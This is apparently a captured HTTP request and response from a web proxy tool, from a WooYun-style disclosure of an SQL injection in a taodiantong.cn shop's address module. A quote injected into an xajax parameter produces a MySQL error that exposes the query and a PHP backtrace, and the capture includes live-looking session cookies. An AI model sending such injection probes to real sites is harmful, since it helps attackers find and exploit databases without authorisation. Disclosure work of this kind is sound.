 Go
Cancel
<
>
Target: http://zhangheng.v2.taodiantong.cn
?
Request
Raw
Params
Headers
Hex
POST /?mod=ucp&do=address HTTP/1.1
Host: zhangheng.v2.taodiantong.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Method: POST http://zhangheng.v2.taodiantong.cn/?mod=ucp&do=address HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://zhangheng.v2.taodiantong.cn/?mod=ucp&do=address
Content-Length: 83
Cookie: online_status=close;
viewCookie=a%3A2%3A%7Bi%3A1%3Bs%3A78%3A%224292%26x%26%E7%88%B1%E7%BE%8E%E6%
96%AF%E7%BE%BD%E7%BB%92%E6%9C%8D%26x%260.00%26x%26photobase%2Fmiddle%2F2013-
12%2F131205171655_m.jpg%22%3Bi%3A0%3Bs%3A155%3A%224179%26x%26FGN%2F%E5%AF%8C%
E8%B4%B5%E9%B8%9F+%E7%A7%8B%E5%AD%A3%E7%94%B7%E9%9E%8B+%E7%94%B7%E9%9
8%AE%E7%94%B7%E9%9D%B4%E5%AD%90%26x%26368.00%26x%26photobase%2Fmiddle%2F2013
-09%2F2013090916445907; bdshare_firstime=1386669072896;
PHPSESSID=654ceb430a6b24f8b1ea1b8c61bca92b;
zhangheng_sid=5f4e338f8a871f82d3faf8d74908544c; zhangheng_data=a%3A0%3A%7B%7D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
xajax=block_select_region&xajaxr=1386739791382&xajaxargs[]=2"&xajaxargs[]=undefined
Response
Raw
Headers
Hex
HTTP/1.1 500 Internal Server Error
Server: nginx/1.2.9
Date: Wed, 11 Dec 2013 05:30:33 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.2.14
Set-Cookie: zhangheng_data=a%3A0%3A%7B%7D; expires=Wed, 11-Dec-2013 05:31:33 GMT;
path=/; domain=zhangheng.v2.taodiantong.cn
Set-Cookie: zhangheng_sid=5f4e338f8a871f82d3faf8d74908544c; path=/;
domain=zhangheng.v2.taodiantong.cn
Cache-Control: private, pre-check=0, post-check=0, max-age=0
Expires: 0
Pragma: no-cache
Content-Length: 1544
<u>SQL ERROR</u> [ mysql4 ]<br /><br />You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near ' "
AND region_type = 2 ORDER BY region_id ASC' at line 3 [1064]<br /><br
/><u>SQL</u><br /><br />SELECT *
FROM eb_region
WHERE parent_id = 2 "
AND region_type = 2 ORDER BY region_id ASC<br /><br
/><u>BACKTRACE</u><br /><div style="font-family: monospace;"><br /><b>FILE:</b>
includes/db/mysql4.php<br /><b>LINE:</b> 115<br /><b>CALL:</b> dbal-&gt;sql_error()<br
/><br /><b>FILE:</b> includes/func_list.php<br /><b>LINE:</b> 346<br /><b>CALL:</b>
dbal_mysql4-&gt;sql_query()<br /><br /><b>FILE:</b> includes/func_xajax_block.php<br
/><b>LINE:</b> 14<br /><b>CALL:</b> select_city()<br /><br /><b>FILE:</b> <br
/><b>LINE:</b> <br /><b>CALL:</b> block_select_region()<br /><br /><b>FILE:</b>
libs/xajax/xajax.inc.php<br /><b>LINE:</b> 998<br /><b>CALL:</b>
call_user_func_array()<br /><br /><b>FILE:</b> libs/xajax/xajax.inc.php<br /><b>LINE:</b>
655<br /><b>CALL:</b> xajax-&gt;_callFunction()<br /><br /><b>FILE:</b>
libs/xajax/xajaxExtend.php<br /><b>LINE:</b> 21<br /><b>CALL:</b>
xajax-&gt;processRequests()<br /><br /><b>FILE:</b> footer.php<br /><b>LINE:</b> 238<br
/><b>CALL:</b> xajaxExtend-&gt;processRequests()<br /><br /><b>FILE:</b>
modules/ucp/address.php<br /><b>LINE:</b> 136<br /><b>CALL:</b>
include('footer.php')<br /><br /><b>FILE:</b> index.php<br /><b>LINE:</b> 70<br
/><b>CALL:</b> include('modules/ucp/address.php')<br /></div><br />
www.wooyun.org